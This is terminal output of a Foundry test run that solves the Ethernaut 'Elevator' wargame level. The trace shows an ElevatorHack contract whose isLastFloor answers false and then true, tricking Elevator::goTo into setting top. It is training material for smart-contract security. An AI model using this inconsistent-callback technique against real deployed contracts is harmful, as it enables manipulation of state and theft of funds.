 ➜ ethernaut-x-foundry git:(main) ✗ forge test --match-contract ElevatorTest -vvvv
compiling...
no files changed, compilation skipped.
Running 1 test for ElevatorTest.json:ElevatorTest
[PASS] testElevatorHack() (gas: 437504)
Traces:
[437504] ElevatorTest::testElevatorHack()
├─ [22634] Ethernaut::registerLevel(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│ └─ ← ()
├─ [0] 0x0000…0000::fallback{value: 1000000000000000000}()
│ └─ ← ()
├─ [0] VM::startPrank(0x0000000000000000000000000000000000000000)
│ └─ ← ()
├─ [161069] Ethernaut::createLevelInstance(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│ ├─ [133906] ElevatorFactory::createInstance(0x0000000000000000000000000000000000000000)
│ │ ├─ → new Elevator@0x9cc6…0067
│ │ │ └─ ← 506 bytes of code
│ │ └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
│ ├─ emit LevelInstanceCreatedLog(player: 0x0000000000000000000000000000000000000000, instance: 0x9cc6334f1a7bc20c9dde91db536e194865af0067)
│ └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
├─ → new ElevatorHack@0x5a44…fef3
│ └─ ← 440 bytes of code
├─ [49251] ElevatorHack::attack()
│ ├─ [48653] Elevator::goTo(0)
│ │ ├─ [22585] ElevatorHack::isLastFloor(0)
│ │ │ └─ ← false
│ │ ├─ [684] ElevatorHack::isLastFloor(0)
│ │ │ └─ ← true
│ │ └─ ← ()
│ └─ ← ()
├─ [4292] Ethernaut::submitLevelInstance(0x9cc6334f1a7bc20c9dde91db536e194865af0067)
│ ├─ [1245] ElevatorFactory::validateInstance(0x9cc6334f1a7bc20c9dde91db536e194865af0067, 0x0000000000000000000000000000000000000000)
│ │ ├─ [332] Elevator::top()
│ │ │ └─ ← true
│ │ └─ ← true
│ ├─ emit LevelCompletedLog(player: 0x0000000000000000000000000000000000000000, level: 0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│ └─ ← true
├─ [0] VM::stopPrank()
│ └─ ← ()
└─ ← ()